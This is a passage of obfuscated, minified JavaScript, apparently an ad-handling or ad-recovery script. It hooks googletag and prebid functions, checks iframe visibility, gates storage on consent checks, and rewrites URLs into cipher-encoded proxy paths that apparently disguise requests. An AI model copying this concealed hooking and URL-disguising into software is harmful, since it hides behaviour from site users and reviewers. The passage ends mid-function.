o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2196)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1795)][t]=e,o),clearTargeting:()=>(i[r(1795)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1795)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2317)](i[r(1795)]),getTargetingMap:()=>i[r(1795)],setForceSafeFrame:t=>o};return o};function T(t){const e=vH;window[e(2549)]=window[e(2549)]||{},window[e(2549)][e(1198)]=window[e(2549)][e(1198)]||[];const r=function(){const r=e,i=window[r(2549)][r(883)];window[r(2549)][r(883)]=function(e,o){const s=r;if(o===window[s(2549)][s(665)][s(2449)][s(2069)]||t[s(717)]((t=>e[s(876)]()[s(2509)](t[s(876)]()))))return U.A[s(3131)](s(1344),e),n(e,s(2196),s(519));for(var a=arguments[s(2171)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(3105)](this,e,o,...c)}};try{window[e(2549)][e(1198)][e(398)](r)}catch(t){U.A[e(758)](e(911)+t),window[e(2549)][e(1198)][e(3252)](r),window[e(2549)][e(1198)][e(3252)]((()=>{const t=e,n=window[t(2549)][t(2817)]()[t(1588)]()[t(2960)]((e=>e[t(2810)]()))[t(2960)]((e=>e[t(2991)]()[t(876)]()[t(2509)](t(519))));n[t(2171)]>0&&(U.A[t(3131)](t(2807)+n[t(1659)]((e=>e[t(2991)]()))[t(1190)](", ")),window[t(2549)][t(2318)](n))}))}}function c(t){const e=vH;if(0===t[e(2171)])return;window[e(2549)]=window[e(2549)]||{},window[e(2549)][e(1198)]=window[e(2549)][e(1198)]||[];const r=function(){const r=e,i=window[r(2549)][r(1754)];window[r(2549)][r(1754)]=function(e,o,s){const a=r,c=t[a(2960)]((t=>e[a(2509)](t)));if(c[a(2171)]>0)return U.A[a(3131)](a(2404),e,a(2252),c[a(1190)](", "),"]"),n(e,o,s);for(var l=arguments[a(2171)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(3105)](this,e,o,s,...u)}};try{window[e(2549)][e(1198)][e(398)](r)}catch(n){U.A[e(758)](e(911)+n),window[e(2549)][e(1198)][e(3252)](r),window[e(2549)][e(1198)][e(3252)]((()=>{const n=e,r=window[n(2549)][n(2817)]()[n(1588)]()[n(2960)]((e=>t[n(717)]((t=>e[n(2991)]()[n(2509)](t)))));r[n(2171)]>0&&(U.A[n(3131)](n(1516)+r[n(1659)]((t=>t[n(2991)]()))[n(1190)](", ")),window[n(2549)][n(2318)](r))}))}}function Q(){const t=vH;(arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:[t(1651)])[t(667)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(886)]=window[e][n(886)]||[],window[e][n(886)][n(3252)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1379)==typeof t[n(2640)]&&(U.A[n(3131)](n(580)[n(2845)](e),t[n(2640)]),setTimeout((()=>t[n(2640)]([])),0)),U.A[n(3131)](n(2930)[n(2845)](e),t)}catch(t){U.A[n(758)](n(645)[n(2845)](e),t)}return Promise[n(1970)]({bids:[],timedOut:[],auctionId:null})};r[t(3122)]=function(n){const r=t;return r(1379)!=typeof n||U.A[r(3131)](""[r(2845)](e,r(636))[r(2845)](n)),n},window[e][t(1081)]=r,window[e][t(513)]=function(){const n=t;U.A[n(3131)](n(1476)[n(2845)](e,n(1801)))},window[e][t(3143)]=function(){const n=t;U.A[n(3131)](n(1476)[n(2845)](e,n(3356)))},window[e][t(3110)]=function(){const n=t;return U.A[n(3131)](n(1476)[n(2845)](e,n(1327))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2257);function s(){const t=r,e=i.A[t(488)](o);return e?t(1879)===e:void 0}function a(t){const e=r;i.A[e(2025)](o,t[e(1935)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(2e3)])return Object[e(2e3)](t);{const n={};return t[e(667)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(1069)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1793)](t){const e=r;if(!t[e(2438)])return 0;let n;for(n=0;n<t[e(2438)][e(1417)][e(2171)]&&t[e(2438)][e(1417)][n]!==t;n++);return n}static[r(1683)](){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1360)]!==e[t(2293)]}catch(t){return!0}}static[r(2698)](){const t=r;if(void 0!==l[t(2593)])return l[t(2593)];if(!l[t(1683)]())return l[t(2593)]=!1,!1;if(window[t(1108)][t(501)][t(1865)](t(2003))||(0,o.EW)(window[t(1108)][t(501)]))return l[t(2593)]=!0,!0;try{if((window[t(1108)][t(501)][t(2509)]("#")?window[t(1108)][t(501)][t(1141)](0,window[t(1108)][t(501)][t(3279)]("#")):window[t(1108)][t(501)])===(window[t(2795)][t(1108)][t(501)][t(2509)]("#")?window[t(2795)][t(1108)][t(501)][t(1141)](0,window[t(2795)][t(1108)][t(501)][t(3279)]("#")):window[t(2795)][t(1108)][t(501)]))return l[t(2593)]=!0,!0}catch(t){}return l[t(2593)]=!1,!1}static[r(1820)](){const t=r;if(!this[t(1683)]())return!1;try{return window[t(2795)][t(1108)][t(501)],!1}catch(t){return!0}}static[r(3159)](t){const e=r,n=e(1771);let i=t[n];return i||(i=a.A[e(1852)](),t[n]=i),i}static[r(2709)](t){const e=r,n=document[e(644)](e(3033)),i=s.A[e(488)]()[e(2855)][e(488)][e(3105)](t);for(let t=0;t<i[e(2171)];t++){const r=i[t];s.A[e(488)]()[e(2253)][e(3105)](n,r[e(975)],r[e(2297)])}return s.A[e(488)]()[e(1349)][e(2025)][e(3105)](n,s.A[e(488)]()[e(1349)][e(488)][e(3105)](t)),n}static[r(2986)](t,e){const n=r;e[n(678)]?s.A[n(488)]()[n(706)][n(3105)](e[n(1718)],t,e[n(678)]):s.A[n(488)]()[n(534)][n(3105)](e[n(1718)],t)}static async[r(1693)](t,e){const n=r;if(s.A[n(488)]()[n(983)][n(3105)](t,n(2096))&&!s.A[n(488)]()[n(983)][n(3105)](t,n(2238))){const r=(0,c.c)((e=>{const r=n;s.A[r(488)]()[r(1337)][r(3105)](t,r(3179),(()=>{e()})),s.A[r(488)]()[r(1337)][r(3105)](t,r(758),(()=>{e()}))}));return e[n(2438)][n(525)](t,e),r}return e[n(2438)][n(525)](t,e),(0,c.c)((t=>t()))}static async[r(912)](t,e){const n=r;if(s.A[n(488)]()[n(983)][n(3105)](e,n(2096))&&!s.A[n(488)]()[n(983)][n(3105)](e,n(2238))){const r=(0,c.c)((t=>{const r=n;s.A[r(488)]()[r(1337)][r(3105)](e,r(3179),(()=>{t()})),s.A[r(488)]()[r(1337)][r(3105)](e,r(758),(()=>{t()}))}));return s.A[n(488)]()[n(534)][n(3105)](t,e),r}return s.A[n(488)]()[n(534)][n(3105)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2593),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(425)](t){const e=r;return!!(t&&t instanceof Element)&&e(497)===window[e(1670)](t)[e(3269)]}static[r(2835)](t){const e=r;return!!(t&&t instanceof Element)&&e(2070)===window[e(1670)](t)[e(1904)]}static[r(2169)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)],s=window[e(1670)](t);return e(497)===s[e(3269)]&&(o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)]=e(518),e(497)===s[e(3269)]&&(n=!0)),""===i?o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(2959)](e(3269)):o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)]=i,n}static[r(1144)](t){const e=r;let n=t[e(1718)];for(;n;){if(this[e(425)](n))return!0;n=n[e(1718)]}return!1}static async[r(2702)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2037)](t):t instanceof Element&&this[e(614)](t)}static async[r(2037)](t){const e=r,n=new u(t);return await n[e(3245)]()}static[r(614)](t){const e=r;if(!t||!document[e(2555)](t))return!1;if(this[e(2169)](t))return a.A[e(3131)](e(3064)),!1;const n=t[e(2599)]();return!(n.x+window[e(3039)]+n[e(3157)]<-500&&(a.A[e(3131)](e(722)),a.A[e(3131)](e(595)[e(2845)](n.x,e(1938))[e(2845)](n.y,e(3359))[e(2845)](window[e(3039)],e(1729))[e(2845)](window[e(798)],e(2826))[e(2845)](n[e(3157)],e(1685))[e(2845)](n[e(2804)])),1))}static[r(1758)](t){const e=r;return function(){const e=a1M,n=window[e(1670)](t);return e(3295)===t[e(1797)][e(876)]()||!(e(3178)!==t[e(1797)][e(876)]()||!(t[e(2096)]||n[e(3009)]&&e(497)!==n[e(3009)]))||!(e(3115)!==t[e(1797)][e(876)]()||!n[e(3009)]||e(497)===n[e(3009)])||"a"===t[e(1797)][e(876)]()}()&&this[e(3245)](t)}static[r(3245)](t){const e=r,n=window[e(1670)](t);if(e(497)===n[e(3269)])return!1;if(e(2684)!==n[e(1904)])return!1;if(parseFloat(n[e(379)])<.2)return!1;if(t[e(2794)]<10||t[e(2365)]<10)return!1;let i=t[e(2438)];for(;i;){if(this[e(2169)](i))return!1;i=i[e(2438)]}return!0}static async[r(484)](t){const e=r;for(const n of Array[e(1897)](t[e(2420)](e(3178))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)](e(3295))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)](e(3115))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)]("a")))if(l[e(1758)](n))return!0;const n=[];for(const r of Array[e(1897)](t[e(2420)](e(879)))){const t=new u(r);n[e(3252)](t[e(3245)]())}return(await Promise[e(2089)](n))[e(717)]((t=>!0===t))}static[r(1691)](t){u[r(1083)](t)}}class u{constructor(t){const e=r;this[e(879)]=t,(0,i.A)(this,e(2265),void 0),(0,i.A)(this,e(2209),!1),(0,i.A)(this,e(1148),0)}[r(3245)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3245)](this[e(879)]))return t(!1);this[e(1148)]&&window[e(1224)](this[e(1148)]),this[e(1148)]=o.A[e(488)](window)[e(2714)][e(3105)](window,(()=>{const n=e;if(this[n(2209)])return void window[n(1224)](this[n(1148)]);if(!this[n(879)]||!o.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(879)]))return window[n(1224)](this[n(1148)]),t(!1);this[n(2265)]=new MessageChannel,this[n(2265)][n(1993)][n(3098)]=e=>{const r=n,i=o.A[r(488)]()[r(3207)][r(488)][r(3105)](e);if(r(601)==typeof i&&(0,s._)(i)){this[r(2209)]=!0;const e=(0,s.ks)(i);e===u[r(3202)]?t(!0):e===u[r(2611)]&&t(!1)}};const r=(0,s.md)(u[n(3095)]);o.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(879)])[n(3293)](r,"*",[this[n(2265)][n(406)]])}),200),o.A[e(488)](window)[e(2415)][e(3105)](window,(()=>{const n=e;this[n(2209)]||(window[n(1224)](this[n(1148)]),t(!1))}),3e3)}))}[r(3125)](){const t=r;this[t(1148)]&&window[t(1224)](this[t(1148)]),this[t(2265)][t(1993)][t(3098)]=null,this[t(2265)][t(406)][t(3098)]=null}static[r(1083)](t){const e=r;o.A[e(488)](t)[e(1337)][e(3105)](t,e(1854),(async n=>{const r=e,i=o.A[r(488)]()[r(3207)][r(488)][r(3105)](n);if(r(601)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3095)]&&a!==this[r(2140)])return;const c=n[r(1385)][0];c[r(3293)]((0,s.md)(u[r(3156)]));const d=await l[r(484)](t[r(2612)])?u[r(3202)]:u[r(2611)];c[r(3293)]((0,s.md)(d))}))}}(0,i.A)(u,r(3095),r(2976)),(0,i.A)(u,r(2140),r(2539)),(0,i.A)(u,r(3156),r(906)),(0,i.A)(u,r(3202),r(3277)),(0,i.A)(u,r(2611),r(1316))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2713)](t){this[r(2456)]=t}static[r(488)](t){const e=r;let n=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:e(3057);try{return n&&(t=a(t)),window[i][e(1961)](t)}catch(t){return""}}static[r(2025)](t,e){const n=r;let i=!(arguments[n(2171)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2171)]>3&&void 0!==arguments[3]?arguments[3]:n(3057);try{if(i&&(t=a(t)),!this[n(2456)])return window[s][n(384)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3288)](),s=()=>{const t=i;t(1379)!=typeof window[t(1313)]?Date[t(3288)]()-o>e?r(new Error(t(2989))):setTimeout(s,50):n(window[t(1313)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1310)!==t[i(1893)]&&i(1533)!==t[i(1893)]||e&&!t[i(2799)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1313)])||void 0===o||o[r(3105)](s,r(882),2,(()=>{}),t[r(2626)])}catch{}n(t)}};null===(s=(a=window)[i(1313)])||void 0===s||s[i(3105)](a,i(2848),2,u),setTimeout((()=>{c||r(new Error(i(539)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(2554)])||void 0===r?void 0:r[e(2403)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(745));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3288)](),s=()=>{const t=i;t(1379)!=typeof window[t(1604)]?Date[t(3288)]()-o>e?r(new Error(t(1996))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1604)])||void 0===r||r[e(3105)](i,e(2848),((t,r)=>{const i=e;r&&t&&(i(2819)===t[i(591)]||i(504)===t[i(591)])&&n(t)})),null===(o=(s=window)[e(1604)])||void 0===o||o[e(3105)](s,e(1963),((t,r)=>{r&&t&&n({eventName:e(1506),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1964)](t)}return{result:await Promise[r(1970)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(384)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2285)]((t=>{}))}catch(t){}}static[r(1050)](t){const e=r;let n=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:e(3057);try{return n&&(t=a(t)),window[i][e(2857)](t)}catch(t){}}}(0,i.A)(s,r(2456),!1);const a=t=>""[r(2845)](window[r(1108)][r(2214)],r(2565))[r(2845)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(2848)](t(1965),o)}function a(){const t=a1M;window[t(882)](t(1965),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(839)](HTMLIFrameElement[r(2481)],r(867)),XMLHttpRequest_open:()=>a(window,r(1660),r(650)),Window_decodeURIComponent:()=>a(window,r(1732),r(481)),Window_fetch:()=>a(window,r(1732),r(1491)),Element_setAttribute:()=>a(window,r(2419),r(2515)),EventTarget_addEventListener:()=>a(window,r(1492),r(2848))},o=r(2330)+window[r(388)](window[r(1108)][r(501)]),s={get(){return this[r(2061)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(791)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3284)===e[i(876)]()?t[n]:i(2612)===e?null===(o=t[i(2612)])||void 0===o?void 0:o[n]:i(1949)===e?null===(s=t[i(1949)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2481)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(1935)]=()=>e(2752),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(697)]&&t();!document[e(697)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(700)]=t,this[n(697)]=e}}class s{static[r(2981)](t,e){const n=r;let s=arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2112)]=t=>{const e=a;4===n[e(2994)]&&r(new o(n[e(700)],n[e(1447)]))},n[a(650)](t,e),n[a(1259)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3003)]("")[e(1659)]((t=>n[e(2495)][e(2509)](t)?String[e(2785)](n[e(3255)])+o(n[e(2495)],n[e(813)],t):n[e(426)][e(2509)](t)?String[e(2785)](n[e(1673)])+o(n[e(426)],n[e(2524)],t):o(n[e(2596)],n[e(1033)],t)))[e(1190)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(1141)](0,4));if(!n)throw new Error(e(859)+t);const i=t[e(1141)](4);let o=0;return i[e(3003)]("")[e(1659)]((t=>{const r=e;if(0==o&&t===String[r(2785)](n[r(3255)]))return o=1,"";if(0==o&&t===String[r(2785)](n[r(1673)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(813)][r(2509)](t)?s(n[r(2495)],n[r(813)],t):s(n[r(2596)],n[r(1033)],t)+t;if(2==e)return n[r(2524)][r(2509)](t)?s(n[r(426)],n[r(2524)],t):s(n[r(2596)],n[r(1033)],t)+t;throw new Error(r(1816)+e)}return s(n[r(2596)],n[r(1033)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(2171)])throw new Error(r(2851));return t[r(2509)](n)?e[t[r(3279)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(2171)])throw new Error(r(2851));return e[r(2509)](n)?t[e[r(3279)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1836)]((e=>e.id===t)):i.A[e(3131)]?c[0]:o.A[e(2088)](c)}function a(t){const e=a1M,n=[e(2747),e(524),e(2912),e(1213),e(1414),e(3343),e(1851),e(3339),e(558)],r={};for(let i=0;i<n[e(2171)];i++){const o=t[i];r[atob(n[i])]=e(601)==typeof o?atob(o):o}return r}const c=[[r(1102),r(3113),r(1463),117,r(741),r(2098),57,r(1290),r(711)],[r(3314),r(2173),r(3169),117,r(1258),r(1434),115,r(2043),r(2242)],[r(1451),r(418),r(2346),97,r(658),r(445),114,r(616),r(1581)],[r(2333),r(2316),r(486),106,r(3071),r(2071),53,r(2086),r(3319)]][r(1659)]((t=>a(t))),l=[[r(651),r(3165),r(1665),119,r(2156),r(2208),102,r(695),r(972)],[r(1809),r(982),r(1874),57,r(2758),r(1309),101,r(2545),r(3372)],[r(2465),r(1609),r(870),102,r(992),r(414),56,r(1133),r(1312)],[r(2708),r(2577),r(2355),97,r(1573),r(792),115,r(1428),r(2267)],[r(1837),r(1250),r(1282),121,r(399),r(2255),110,r(663),r(495)],[r(1376),r(1180),r(1708),118,r(1256),r(1416),115,r(757),r(1456)],[r(3360),r(2917),r(1387),112,r(869),r(1342),114,r(1578),r(1098)],[r(684),r(3104),r(749),107,r(1804),r(1465),104,r(985),r(3041)],[r(1871),r(3219),r(1393),115,r(459),r(1552),104,r(2934),r(631)],[r(3021),r(1872),r(2725),97,r(2858),r(1672),101,r(590),r(3170)],[r(2657),r(1038),r(2008),106,r(452),r(2117),107,r(2090),r(1452)],[r(661),r(3097),r(511),102,r(2178),r(1680),57,r(1025),r(683)],[r(1614),r(1442),r(2674),103,r(2270),r(1772),97,r(1157),r(2409)],[r(3227),r(506),r(2368),56,r(2534),r(1971),49,r(2581),r(2204)],[r(3281),r(620),r(1154),111,r(3117),r(1196),104,r(1012),r(1950)],[r(779),r(1931),r(1920),107,r(613),r(577),50,r(557),r(578)]][r(1659)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1M;return!!(t[e(1740)]||t[e(1065)]||t[e(2566)]||t[e(2746)]||t[e(978)]||t[e(2669)]||t[e(1692)]||t[e(1798)]||t[e(2059)]||t[e(3275)]||t[e(3260)]||t[e(1887)]||t[e(3048)]||t[e(2103)]||t[e(3147)]||t[e(2598)]||t[e(1855)]||t[e(2113)]||t[e(2628)]||t[e(1750)]||t[e(2705)]||t[e(2254)]||t[e(2502)]||t[e(2873)])}function a(t){const e=a1M,n=i.A[e(3055)](t),r=o.A[e(1852)](),s=n[e(3129)](e(553),'"'[e(2845)](r,'"')),a=JSON[e(1724)](s);return a[e(561)]=a[r],delete a[r],a}function c(t){const e=a1M;return!!(window[e(1108)][e(2325)]+window[e(1108)][e(2472)])[e(2509)](e(2574))||e(1879)===r.A[e(488)](e(1528),!1)||e(1873)!==r.A[e(488)](e(1528),!1)&&Math[e(858)]()<t}function l(t){const e=a1M;var n;return!(null==t||!t[e(2341)])&&(null===(n=t[e(2341)][e(2130)])||void 0===n||n)}function u(t,e){const n=a1M;var r;return!(null==t||!t[n(1292)])&&(null===(r=null==e?void 0:e[n(3193)])||void 0===r||r)}function d(t){const e=a1M;try{if(!window[e(1763)]||!(e(1762)in window[e(1763)]))return!1;const n=window[e(1763)][e(1762)];return!(!n[e(2068)]||!n[e(2854)])&&n[e(2068)]/n[e(2854)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1093)==typeof window,c=r(3197),l=r(1095),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2171)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(488)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2576)](t,e);return a||(d[n(2025)](t,m),h[n(2025)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3162));const n=b(t);if(!a){const n=h[e(488)](t);if(n)return n}const o=t[e(1141)](2===n?l[e(2171)]:c[e(2171)]),s=i.A[e(3055)](o);return a||(h[e(2025)](t,s),d[e(2025)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3126));if(t[e(1865)](c))return 1;if(t[e(1865)](l)){if(t[e(2171)]<l[e(2171)]+4)throw new Error(e(875)[e(2845)](t));const n=t[e(1141)](l[e(2171)],l[e(2171)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3024)[e(2845)](t))}throw new Error(e(373)[e(2845)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>N,Gy:()=>M,MN:()=>w,Vp:()=>_,Wq:()=>S,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3145),m=r(843),f=r(2894),p=r(2815),g=[h,m,f,p],b=(0,d.t)(a.A[r(2124)]);let w=function(t){const e=r;return t[e(2362)]=e(796),t[e(2913)]=e(2957),t[e(2757)]=e(1158),t[e(1326)]=e(2399),t[e(1146)]="m",t[e(1916)]="n",t}({});function v(t){const e=r;return Array[e(1897)](t[e(1046)][e(2317)]())[e(2960)]((t=>e(2538)!=t))[e(2171)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function k(t){const e=r;let n=-1;for(let r=0;r<t[e(2171)];r++)n=n>>>8^y[255&(n^t[e(541)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(3003)](".")[n(2960)]((t=>""!==t))[n(3073)]()[n(1659)]((t=>k(t+e)%1e3))[n(1190)]("/")}const A=r(648),z=r(3232);function M(t){const e=r;return e(2375)===t[e(2124)]||e(387)===t[e(2124)]}function _(t){const e=r;return e(3171)===t[e(2124)]}function S(t){const e=r,{url:n,kind:i=w[e(2362)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(601)==typeof n&&n[e(2509)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3351)](n))return n;let y=O(n,s);if(e(1128)!==y[e(3290)]&&e(3192)!==y[e(3290)])return y[e(501)];if(e(2372)===y[e(2718)])return y[e(501)];if(e(1244)===y[e(2718)])return y[e(501)];if(/^\/_game-files(?:\/|$)/[e(3351)](y[e(1764)])&&(e(2421)===y[e(2718)]||y[e(2718)][e(2332)](e(2195))||e(1107)===y[e(2718)]||y[e(2718)][e(2332)](e(1634))))return y[e(501)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?S({...t,url:n}):y[e(501)]}let _=(0,u.Vq)(g);var E,C;(-1!==_||(0,u.az)(t[e(2944)],g))&&(_=null!==(E=null===(C=t[e(1359)])||void 0===C?void 0:C[e(2202)])&&void 0!==E?E:k(t[e(2944)][e(855)]+y[e(3166)])%u.ch,g=(0,u.XV)(g,_));const U=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(811)===y[e(1764)]&&(y=new URL(U));const j=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(1590)===y[e(1764)]&&(y=new URL(j));const L=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(1572)===y[e(1764)]&&(y=new URL(L)),i===w[e(2913)]&&y[e(501)][e(1865)](e(2389))&&(y[e(3290)]=e(3192));const I=i[e(1084)](0);[e(1586),e(1471),e(2126),U,j,L][e(1836)]((t=>t===y[e(501)]))&&(g=-1===_?(0,u.aV)(g):(0,u.XV)(g,0));let P=y[e(2325)];P[e(1865)]("?")&&(P=P[e(1600)](1)),P&&(y[e(2325)]=encodeURIComponent(P)+"="+A),M(d)&&(t[e(1359)]={...t[e(1359)],configIndex:d[e(2453)]}),t[e(1359)]&&y[e(1046)][e(2025)](z,JSON[e(996)](t[e(1359)]));const W=y[e(2472)];let F;if(y[e(2472)]="","v9"===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,h,d[e(855)],t,I,n]}else if(e(2375)===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,m,d[e(855)],t,I,n]}else if(e(387)===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,f,d[e(855)],t,I,n]}else{if(e(3171)!==d[e(2124)])throw new Error(e(1356)[e(2845)](d));{const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,p,d[e(855)],t,I,n]}}return""[e(2845)](F[e(1190)]("/"))[e(2845)](function(t){const n=e;return function(t){const e=a1M;return 